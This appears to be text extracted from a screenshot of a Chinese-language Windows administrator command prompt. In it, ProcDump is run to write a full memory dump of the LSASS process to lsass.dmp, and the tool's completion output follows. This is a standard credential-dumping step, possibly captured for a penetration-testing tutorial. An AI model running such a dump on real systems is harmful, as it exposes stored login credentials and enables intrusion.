 管理员: C:\Windows\System32\cmd.exe
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>cd ../..
C:\>cd testftp
C:\testftp>procdump.exe -accepteula -ma lsass.exe lsass.dmp
ProcDump v10.0 - Sysinternals process dump utility
Copyright (C) 2009-2020 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[20:41:44] Dump 1 initiated: C:\testftp\lsass.dmp
[20:41:46] Dump 1 writing: Estimated dump file size is 63 MB.
[20:41:46] Dump 1 complete: 64 MB written in 1.8 seconds
[20:41:46] Dump count reached.